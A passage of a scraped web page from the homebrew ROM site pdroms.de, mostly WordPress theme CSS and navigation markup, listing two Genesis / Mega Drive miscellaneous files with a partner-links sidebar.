}

.post-container .continue {
	background: #eee;
	border: 1px solid #DDDDDD;
	padding: 5px 10px 5px 5px;
	text-align: right;
	font-family: verdana, arial, helvetica;
	font-size: 11px;
	margin-bottom: 25px;
}

.post-container .continue a {
	font-family: verdana, arial, helvetica;
	font-weight: bold;
	font-size: 10px;
	color: #666666;
	text-decoration: none;
	text-shadow: 0 1px 0 #fff;
}

.post-container .continue a:hover {
	text-decoration: underline;
}

#view-all {
	float: right;
	padding: 2px 4px;
	margin: 20px 0;
	background: #eee;
	border: 1px solid #DDDDDD;
}

#view-all a {
	font-family: verdana, rockwell, "Courier New", Courier, georgia, arial, helvetica;
	clear: both;
	margin: 10px 0;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	color: #000000;
	text-decoration: none;
	text-shadow: 0 1px 0 #fff;
}

#view-all a:hover {
	text-decoration: underline;
}

/*sidebar*/
#sidebar {
	width: 330px;
	min-height: 700px;
	overflow: hidden;
	float: left;
}

#searchform {
	height: 40px;
	background: #e5e5e5;
	text-align: left;
	margin-bottom: 15px;
	border-bottom: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
}

input.inputs {
	margin: 8px 0 0 24px;
}

input.go {
	background: #ab1515;
	color: #FFFFFF;
	font-family: rockwell, georgia;
}

#twitter-entry {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/twitter.gif);
	width: 331px;
	height: 100px;
	margin-bottom: 15px;
}

#twitter-entry p {
	font-family: 'Cuprum', verdana, helvetica, arial;
	font-size: 14px;
	text-align: left;
	padding: 15px 5px 0 100px;
	text-shadow: 0 1px 0 #fff;
}

#twitter-entry a {
	color: #750000;
	text-decoration: none;
}

#twitter-entry a:hover {
	text-decoration: underline;
}

#adblock-big {
	padding: 15px 10px;
	background: #e5e5e5;
	margin-bottom: 20px;
	border: 1px solid #DDDDDD;
}

#adblock-small {
	border: 1px solid #DDDDDD;
	clear: both;
	background: #ededed;
	padding: 20px 0 10px 28px;
	overflow: hidden;
	margin-bottom: 20px;
}

#adblock-small ul li {
	float: left;
	list-style: none;
	padding: 10px 24px 10px 0;
}

.featbox {
	padding: 15px 10px;
	background: #e5e5e5;
	margin-bottom: 20px;
	border: 1px solid #DDDDDD;
	text-align: left;
	font-size: 11px;
}

.featbox h3 {
	font-size: 22px;
	display: block;
	padding-bottom: 15px;
	font-family: 'Droid Serif';
}

.featbox ul {
	padding: 0 10px;
}

.featbox ul li {
	list-style: none;
	padding: 6px 0;
	border-bottom: 1px dashed #CCCCCC;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/list-item-style-maroon.gif) no-repeat;
	background-position: 0 9px;
	padding-left: 20px;
}

.featbox ul li:last-child {
	border-bottom: none;
}

.featbox ul.children li {
	border-bottom: none;
}

.featbox a {
	color: #666666;
	text-decoration: none;
}

.featbox h4 a {
	color: #750000;
	font-size: 14px;
}

.featbox .fblock {
	border-bottom: 1px dashed #CCCCCC;
	display: block;
	height: 70px;
	margin: 0 0 4px;
	padding: 0;
}

.featbox .featbox_main_link {
	text-align: center;
	padding: 4px 0 0;
}

.featbox .featbox_main_link a {
	color: #750000;
	font-size: 14px;
	font-weight: bold;
}

.sidebar-row {
	padding: 25px 20px;
	background: #e5e5e5;
	margin-bottom: 20px;
	border: 1px solid #DDDDDD;
	text-align: left;
	font-family: verdana, arial, helvetica;
	font-size: 11px;
	line-height: 16px;
	text-shadow: 0 1px 0 #fff;
}

.sidebar-row h3 {
	font-size: 22px;
	display: block;
	padding-bottom: 15px;
	font-family: 'Droid Serif';
}

.sidebar-row ul {
	padding: 0 10px;
}

.sidebar-row ul li {
	list-style: none;
	padding: 6px 0;
	border-bottom: 1px dashed #CCCCCC;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/list-item-style-maroon.gif) no-repeat;
	background-position: 0 9px;
	padding-left: 20px;
}

.sidebar-row ul li:last-child {
	border-bottom: none;
}

.sidebar-row ul.children li {
	border-bottom: none;
}

.sidebar-row a {
	color: #666666;
	text-decoration: none;
}

.sidebar-row a:hover {
	text-decoration: underline;
	color: #750000;
}

.sidebar-row #calendar_wrap {
	background: #ffffff;
	border: 1px solid #DDDDDD;
	padding: 25px;
}

.sidebar-row #calendar_wrap caption {
	font-weight: bold;
	padding-bottom: 25px;
	font-size: 20px;
	font-family: helvetica;
	text-shadow: 0 1px 0 #fff;
}

.sidebar-row table#wp-calendar {
	border-collapse: collapse;
	width: 100%;
	text-align: center;
}

.tagcloud {
	padding: 5px 10px;
}

/*tabbed-menu*/
#tabbed-container {
	border: 1px solid #DDDDDD;
	clear: both;
	background: #ededed;
	padding: 16px 0 20px 16px;
	height: 364px;
	margin-bottom: 20px;
	text-align: left;
	color: #666666;
	font-family: verdana, arial, helvetica;
	font-size: 11px;
	line-height: 16px;
	position: relative;
}

ul.mootabs_title {
	list-style-image: none;
	list-style-type: none;
	padding: 0;
	height: 24px;
	font-family: rockwell, "Courier New", Courier, georgia, arial, helvetica;
	font-weight: bold;
	text-transform: uppercase;
	color: #750000;
	text-decoration: none;
	line-height: 16px;
	font-size: 14px;
	letter-spacing: -1px;
	text-shadow: 0 1px 0 #fff;
}

ul.mootabs_title li {
	float: left;
	display: block;
	padding: 5px 7px 0;
	height: 22px;
	line-height: 16px;
	margin-right: 4px;
	cursor: pointer;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-bg.png) repeat-x;
	border-top: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-bottom: 1px solid #CCCCCC;
}

.mootabs_title li.active {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-current-bg.png);
	color: #FFFFFF;
	text-shadow: none;
	border: 1px solid #750000;
}

.mootabs_panel {
	display: none;
	position: relative;
	width: 100%;
	top: 12px;
	clear: both;
	overflow: hidden;
}

.mootabs_panel p {
	font-family: Arial, Helvetica, sans-serif;
	padding: 25px;
	text-align: left;
}

.mootabs_panel.active {
	background-color: #fff;
	display: block;
}

span.whitefade {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/whitefade.png) repeat-x;
	height: 59px;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 9999;
	width: 100%;
}

/*popular posts*/
#Popular {
	padding: 15px 25px 25px;
	width: 240px;
	border: 1px solid #DDDDDD;
}

#Popular a {
	text-decoration: none;
	color: #666666;
}

#Popular a:hover {
	text-decoration: underline;
	color: #000000;
}

#Popular ul {
	padding: 0 10px 0 0;
}

#Popular ul li {
	list-style: none;
	padding: 9px 0;
	border-bottom: 1px dashed #CCCCCC;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/list-item-style-maroon.gif) no-repeat;
	background-position: 0 12px;
	padding-left: 20px;
}

#Popular ul li:last-child {
	border-bottom: none;
}

/*recent comments*/
#RecentComments {
	padding: 15px 25px 25px;
	width: 240px;
	font-weight: bold;
	color: #000000;
	border: 1px solid #DDDDDD;
}

#RecentComments a {
	text-decoration: none;
	color: #666666;
	font-weight: normal;
	padding-left: 5px;
}

#RecentComments a:hover {
	text-decoration: underline;
	color: #000000;
}

#RecentComments ul {
	padding: 0 10px 0 0;
}

#RecentComments ul li {
	list-style: none;
	padding: 9px 0;
	border-bottom: 1px dashed #CCCCCC;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/list-item-style-maroon.gif) no-repeat;
	background-position: 0 12px;
	padding-left: 20px;
}

#RecentComments ul li:last-child {
	border-bottom: none;
}

/*tag cloud*/
#Tags {
	padding: 15px 25px 25px;
	width: 240px;
	border: 1px solid #DDDDDD;
}

#Tags a {
	text-decoration: none;
	color: #666666;
}

#Tags a:hover {
	text-decoration: underline;
	color: #000000;
}

/*page-navi*/
.wp-pagenavi {
	font-family: verdana, rockwell, "Courier New", Courier, georgia, arial, helvetica;
	clear: both;
	margin: 10px 0;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	float: right;
}

.wp-pagenavi a, .wp-pagenavi a:link {
	padding: 2px 4px;
	margin: 2px;
	text-decoration: none;
	border: 1px solid #750000;
	color: #ffffff;
	background-color: #750000;
}

.wp-pagenavi a:visited {
	padding: 2px 4px;
	margin: 2px;
	text-decoration: none;
	border: 1px solid #750000;
	color: #ffffff;
	background-color: #750000;
}

.wp-pagenavi a:hover {
	border: 1px solid #750000;
	color: #000000;
	background-color: #FFFFFF;
}

.wp-pagenavi a:active {
	padding: 2px 4px;
	margin: 2px;
	text-decoration: none;
	border: 1px solid #750000;
	background-color: #FFFFFF;
}

.wp-pagenavi span.pages {
	padding: 2px 4px;
	margin: 2px;
	color: #000000;
	background: #eee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #fff;
}

.wp-pagenavi span.current {
	padding: 2px 4px;
	margin: 2px;
	font-weight: bold;
	background: #eee;
	border: 1px solid #DDDDDD;
}

.wp-pagenavi span.extend {
	padding: 2px 4px;
	margin: 2px;
	border: 1px solid #000000;
	color: #000000;
	background-color: #FFFFFF;
}

.wp-pagenavi span.current a.page {
	color: #FFFFFF;
}

.next-prev-links {
	font-family: verdana, rockwell, "Courier New", Courier, georgia, arial, helvetica;
	clear: both;
	margin: 10px 0;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	float: right;
}

.next-prev-links a {
	padding: 2px 4px;
	margin: 2px;
	text-decoration: none;
	border: 1px solid #750000;
	color: #ffffff;
	background-color: #750000;
}

/*footer*/
#footer-wrap {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/footer-bg.gif) no-repeat;
	background-position: top center;
	height: 143px;
	margin: 0 auto;
}

#footer {
	height: 106px;
	clear: both;
	padding: 40px 10px 0;
	width: 940px;
	margin: 0 auto;
	text-align: left;
	position: relative;
}

#logo-footer {
	text-transform: uppercase;
	color: #333333;
	font-size: 30px;
	display: block;
	margin: 18px 7px 2px 0;
	padding: 0;
	clear: both;
	text-align: right;
}

#page-nav-footer {
	float: right;
	text-align: right;
}

#page-nav-footer ul li {
	float: left;
	list-style: none;
	line-height: 8px;
	padding: 0 8px 2px;
	margin-bottom: 3px;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/credits-sep.png) no-repeat top left;
}

#page-nav-footer ul li.first {
	background: none;
}

#page-nav-footer ul li a {
	font-family: verdana, helvetica, arial;
	font-size: 11px;
	color: #750000;
	text-decoration: none;
	text-shadow: 0 1px 0 #fff;
}

#page-nav-footer ul li a:hover {
	text-decoration: underline;
}

#credits {
	display: block;
	padding: 2px 7px 0 0;
	clear: both;
	font-family: georgia;
	font-size: 11px;
	text-shadow: 0 1px 0 #fff;
	display: block;
	text-align: right;
}

#credits a {
	color: #000000;
	text-decoration: none;
}

#credits a:hover {
	color: #666666;
}

/*new updates*/
/* =Menu 
-------------------------------------------------------------- */
#access {
	margin: 0 auto;
	float: left;
	margin-top: -1px;
	position: relative;
	left: 8px;
	width: 940px;
}

#access .menu-header, div.menu {
/*font-family:rockwell, "Courier New", Courier,  georgia, arial, helvetica;*/
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 14px;
}

#access .menu-header ul, div.menu ul {
	list-style: none;
	margin: 0;
}

#access .menu-header li, div.menu li {
	float: left;
	position: relative;
	font-size: 10px;
/*background:url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-bg.png) ; border-top:1px solid #999;  border-right:1px solid #999;  border-left:1px solid #999;*/
	margin-right: 3px;
}

#access a {
	display: block;
	text-decoration: none;
	color: #750000;
/* text-shadow:0 1px 0 #fff;*/
	padding: 0 10px;
	line-height: 20px;
	text-transform: uppercase;
	font-weight: normal;
}

#access ul ul {
	display: none;
	position: absolute;
	top: 28px;
	left: -1px;
	float: left;
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	width: 180px;
	z-index: 99999;
}

#access ul ul li {
	min-width: 180px;
}

#access ul ul ul {
	left: 100%;
	top: 0;
}

#access ul ul a {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-bg.png) repeat-x;
	height: auto;
	line-height: 28px;
	padding: 0 10px;
	width: 160px;
}

#access li:hover > a, #access ul ul :hover > a {
	color: #fff;
	background: #333;
	text-shadow: 1px 1px 0 #000;
}

#access ul li:hover > ul {
	display: block;
}

#access ul li.current_page_item > a, #access ul li.current-menu-ancestor > a, #access ul li.current-menu-item > a, #access ul li.current-menu-parent > a {
	color: #fff;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-current-bg.png) repeat-x;
	text-shadow: 1px 1px 0 #000;
}

* html #access ul li.current_page_item a, * html #access ul li.current-menu-ancestor a, * html #access ul li.current-menu-item a, * html #access ul li.current-menu-parent a, * html #access ul li a:hover {
	color: #fff;
}

#main-container .jdGallery .slideInfoZone h2 {
	font-family: 'Droid Serif';
}

.error {
	background-color: #FFEBE8;
	border-color: #CC0000;
	border-radius: 3px 3px 3px 3px;
	border-style: solid;
	border-width: 1px;
	margin: 5px 15px 2px;
	padding: 8px;
	margin: 5px 0 15px;
	font-weight: bold;
}		</style>
			
	<script type="text/javascript">  
		Cufon.replace('.author-name, #logo-footer');
		Cufon.replace('a#logo', {
			color: '-linear-gradient(#cccccc, #000000)', 
			textShadow: '-1px -1px black '
		});
	</script>
	<script type="text/javascript">
		sfHover = function() {
			var sfEls = document.getElementById("nav2").getElementsByTagName("LI");
			for (var i=0; i<sfEls.length; i++) {
				sfEls[i].onmouseover=function() {
					this.className+=" sfhover";
				}
				sfEls[i].onmouseout=function() {
					this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
				}
			}
		}
		if (window.attachEvent) window.attachEvent("onload", sfHover);
		//window.addEvent('domready', init);
			function init() {
				myTabs1 = new mootabs('myTabs', {height: '320px', width: '300px', changeTransition: Fx.Transitions.Back.easeOut, mouseOverClass: 'over'});				
			}
	</script>
</head>
<body>
<div id="header-wrap">
<div id="header">

<table>
<tbody>
<tr>
<td><a id="logo" href="https://pdroms.de"><img src="https://pdroms.de/wp-content/themes/aparatus-V2/images/pdrlogo.gif" /></a></td>
<td></td>
</tr>
</tbody>
</table>

<div id="navigation">
		<div id="page-nav">
       		 			<ul>
			<li class="current_page_item2"><a href="https://pdroms.de" title="News">News</a></li>
        		<li id="welcome" class="current_page_item2"><a href="https://pdroms.de/files" title="Files">Files</a></li>
			<li class="page_item page-item-44337"><a href="https://pdroms.de/submit-news">Submit News</a></li>
<li class="page_item page-item-61334"><a href="https://pdroms.de/privacy-policy-and-disclaimer">Privacy Policy &#038; Disclaimer</a></li>
<li class="page_item page-item-41924"><a href="https://pdroms.de/masthead">Masthead / Impressum</a></li>
<li class="page_item page-item-52103"><a href="https://pdroms.de/posting-guidelines">Posting Guidelines</a></li>
			</ul>
			<span id="login"><a href="https://pdroms.de/wp-admin/">Login</a></span>
		</div><!--page-nav-->
	<div id="access" role="navigation">
			            <div class="menu">
	<ul>
	<li id="menu-item-4301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4301"><a href="https://pdroms.de/files/the3docompany-3do">3DO</a></li>
		<li id="menu-item-3" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3"><a href="https://pdroms.de/files/google-android">Android</a></li>
		<li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="https://pdroms.de/files/arcade">Arcade</a></li>
		<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://pdroms.de/files/atari-atari2600-atarivcs-a2600">Atari 2600</a></li>
		<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://pdroms.de/files/atari-atari5200-a5200">Atari 5200</a></li>
		<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://pdroms.de/files/atari-atari7800">Atari 7800</a></li>
		<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://pdroms.de/files/atari-jaguar">Atari Jaguar</a></li>
		<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://pdroms.de/files/atari-lynx">Atari Lynx</a></li>
		<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://pdroms.de/files/gameparkholdings-caanoo">Caanoo</a></li>
		<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://pdroms.de/files/colecoindustriesinc-colecovision">ColecoVision</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://pdroms.de/files/dingoodigitaltechnology-dingoo">Dingoo</a></li>
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://pdroms.de/files/dingoodigitaltechnology-dingoolinuxdingux">Dingoo Linux (Dingux)</a></li>
		<li id="menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2415"><a href="https://pdroms.de/files/dingoodigitaltechnology-dingoo-linux-opendingux">Dingoo Linux (OpenDingux)</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://pdroms.de/files/sega-dreamcast">Dreamcast</a></li>
		<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://pdroms.de/files/nintendo-gameboy-gb-gameboycolor-gbc">Game Boy (Color)</a></li>
		<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://pdroms.de/files/sega-gamegear">Game Gear</a></li>
		<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://pdroms.de/files/nintendo-gameboyadvance-gba">Gameboy Advance</a></li>
		<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://pdroms.de/files/nintendo-gamecube-gc">GameCube</a></li>
		<li id="menu-item-2835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2835"><a href="https://pdroms.de/files/gameconsolesworldwide-gcw-zero-gcwzero">GCW Zero</a></li>
		<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://pdroms.de/files/sega-genesis-megadrive-smd-md">Genesis / Mega Drive</a></li>
		<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://pdroms.de/files/gameparkholdings-gp2x">GP2x</a></li>
		<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://pdroms.de/files/gameparkholdings-gp2x-wiz">GP2X Wiz</a></li>
		<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://pdroms.de/files/gamepark-gamepark32-gp32">GP32</a></li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://pdroms.de/files/mattel-hyperscan">HyperScan</a></li>
		<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://pdroms.de/files/mattelelectronics-intellivision">Intellivision</a></li>
		<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://pdroms.de/files/apple-ios">iOS</a></li>
		<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://pdroms.de/files/sunmicrosystems-j2me">J2ME</a></li>
		<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://pdroms.de/files/sega-mastersystem-sms">Master System</a></li>
		<li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1"><a href="https://pdroms.de/files/miscellaneous">Miscellaneous</a></li>
		<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://pdroms.de/files/snk-neogeo-aes-mvs">Neo Geo</a></li>
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://pdroms.de/files/snk-neogeopocket-ngp-neogeopocketcolor-ngpc">Neo Geo Pocket (Color)</a></li>
		<li id="menu-item-4699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4699"><a href="https://pdroms.de/files/nintendo-nintendo3ds-3ds">Nintendo 3DS</a></li>
		<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://pdroms.de/files/nintendo-nintendo64-n64">Nintendo 64</a></li>
		<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://pdroms.de/files/nintendo-nintendods-nds-ds">Nintendo DS</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://pdroms.de/files/nintendo-nintendoentertainmentsystem-nes-famicom-fc">Nintendo Entertainment System (Famicom)</a></li>
		<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://pdroms.de/files/nintendo-switch">Nintendo Switch</a></li>
		<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://pdroms.de/files/magnavox-odyssey2">Odyssey²</a></li>
		<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://pdroms.de/files/openpandoragmbh-pandora-pnd">Pandora</a></li>
		<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://pdroms.de/files/lexalofflegames-pico8">PICO-8</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://pdroms.de/files/sony-playstation-ps-ps1-psx">Playstation</a></li>
		<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pdroms.de/files/sony-playstation2-ps2">Playstation 2</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pdroms.de/files/sony-playstation3-ps3">Playstation 3</a></li>
		<li id="menu-item-6229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6229"><a href="https://pdroms.de/files/sony-playstation4-ps4">Playstation 4</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pdroms.de/files/sony-playstationportable-psp">Playstation Portable</a></li>
		<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5989"><a href="https://pdroms.de/files/sony-playstationvita-psvita-vita-psv">PlayStation Vita</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://pdroms.de/files/pocketpc">Pocket PC</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pdroms.de/files/sony-pocketstation">PocketStation</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pdroms.de/files/nintendo-pokemonmini">Pokémon Mini</a></li>
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pdroms.de/files/sega32x">Sega 32x</a></li>
		<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://pdroms.de/files/sega-cd">Sega CD</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://pdroms.de/files/segasaturn">Sega Saturn</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://pdroms.de/files/supernintendoentertainmentsystem">Super Nintendo Entertainment System</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://pdroms.de/files/symbianos">Symbian OS</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7296"><a href="https://pdroms.de/files/things">Things</a></li>
		<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://pdroms.de/files/nec-turbografx16-tg16-pcengine-pce">TurboGrafx-16 / PC Engine</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://pdroms.de/files/generalconsumerelectronics-gce-vectrex">Vectrex</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://pdroms.de/files/nintendo-virtualboy">Virtual Boy</a></li>
		<li id="menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7199"><a href="https://pdroms.de/files/watara-supervision">Watara Supervision</a></li>
		<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://pdroms.de/files/nintendo-wii">Wii</a></li>
		<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://pdroms.de/files/bandai-wonderswan-color-ws-wsc">WonderSwan (Color)</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://pdroms.de/files/microsoft-xbox360">XBOX 360</a></li>
	 
</ul>	
	</div>
	</div><!-- #access -->	
 <div style="clear:both;"></div>
	</div><!--navigation-->
</div><!--header-->
</div><!--header-wrap-->
<div id="wrap">
<div class="main-container">
<div class="title-area">Genesis / Mega Drive Miscellaneous</div><!--title-area-->
<div class="file_order_box">
<form action="https://pdroms.de/" method="post">
Order By:
<select name="pdrsort">
<option value="title" selected="selected">Title</option>
<option value="date">Date</option>
</select>
<select name="pdrsort_mode">
<option value="desc">Descending</option>
<option value="asc" selected="selected">Ascending</option>
</select>
<input type="hidden" name="redi_to" value="//pdroms.de/system/sega-genesis-megadrive-smd-md/miscellaneous/" />
<input type="submit" value="Go" />
</form>
</div>

<div class="file_post">
<div class="post-title">
<a href="https://pdroms.de/files/sega-genesis-megadrive-smd-md/blowfish" title="Blowfish">
Blowfish</a>
</div><!--post-title-->
<div class="post-meta-data">
Added May 24, 2014, Under: <a href="https://pdroms.de/category/sega-genesis-megadrive-smd-md" rel="category tag">Genesis / Mega Drive</a> | <a href="https://pdroms.de/files/system/miscellaneous" rel="tag">Miscellaneous</a></div><!--post-meta-data-->

	<a href="https://pdroms.de/files/sega-genesis-megadrive-smd-md/blowfish" title="Blowfish">	
	<img width="400" height="150" src="https://pdroms.de/wp-content/uploads/2014/02/20140216_blowfish_(genesis_music_disk)-400x150.jpg" class="thumbs-in-files wp-post-image" alt="" decoding="async" loading="lazy" />	
	</a>
<!--
<div class="post-excerpt">
</div>post-excerpt-->
<div class="author-box-small">
By  <a href="https://pdroms.de/author/kojote" title="Posts by Shahzad Sahaib" rel="author">Shahzad Sahaib</a> with 0 comments</div><!--author-box-->

</div>


<div class="file_post">
<div class="post-title">
<a href="https://pdroms.de/files/sega-genesis-megadrive-smd-md/megafuck-11-08-2009" title="Megafuck (11-08-2009)">
Megafuck (11-08-2009)</a>
</div><!--post-title-->
<div class="post-meta-data">
Added Sep 17, 2009, Under: <a href="https://pdroms.de/category/sega-genesis-megadrive-smd-md" rel="category tag">Genesis / Mega Drive</a> | <a href="https://pdroms.de/files/system/miscellaneous" rel="tag">Miscellaneous</a></div><!--post-meta-data-->

	<a href="https://pdroms.de/files/sega-genesis-megadrive-smd-md/megafuck-11-08-2009" title="Megafuck (11-08-2009)">	
	<img width="185" height="150" src="https://pdroms.de/wp-content/uploads/2009/09/20110402_megafuck.png" class="thumbs-in-files wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pdroms.de/wp-content/uploads/2009/09/20110402_megafuck.png 480w, https://pdroms.de/wp-content/uploads/2009/09/20110402_megafuck-300x243.png 300w" sizes="auto, (max-width: 185px) 100vw, 185px" />	
	</a>
<!--
<div class="post-excerpt">
</div>post-excerpt-->
<div class="author-box-small">
By  <a href="https://pdroms.de/author/kojote" title="Posts by Shahzad Sahaib" rel="author">Shahzad Sahaib</a> with 0 comments</div><!--author-box-->

</div>



  

</div><!--main-container-->

<div id="sidebar">
<div id="searchform">		
		<form method="get" action="https://pdroms.de/">
		<input name="s" type="text" class="inputs" id="s" value="" size="32" />
                <input type="hidden" name="post_type" value="pdr_file_post" />		<input type="submit" class="go" value="SEARCH" />	     
		</form>
</div><!--searchform-->



<div class="sidebar-row"><h3>Hosted Pages</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://jum.pdroms.de" target="_blank">Jum&#039;s Page (EN)</a></li>
<li><a href="https://nop90.pdroms.de/" target="_blank">nop90&#039;s Page (EN)</a></li>
<li><a href="https://thor.pdroms.de" target="_blank">Thor&#039;s Page (EN)</a></li>

	</ul>
</div>
<div class="sidebar-row"><h3>Partners</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.aep-emu.de" target="_blank"><img src="https://pdroms.de/wp-content/uploads/2011/04/partner_aep_88x31.gif" alt="AEP-Emu (DE/EN)" /> AEP-Emu (DE/EN)</a></li>
<li><a href="https://www.brewotaku.com/" target="_blank">BrewOtaku (EN)</a></li>
<li><a href="https://dmgpage.com/" target="_blank"><img src="https://pdroms.de/wp-content/uploads/2019/07/DMGPage.png" alt="DMG Page (DE)" /> DMG Page (DE)</a></li>
<li><a href="https://www.indieretronews.com/" target="_blank"><img src="https://pdroms.de/wp-content/uploads/2015/12/partner_rin_88x31.jpg" alt="Indie Retro News (EN)" /> Indie Retro News (EN)</a></li>
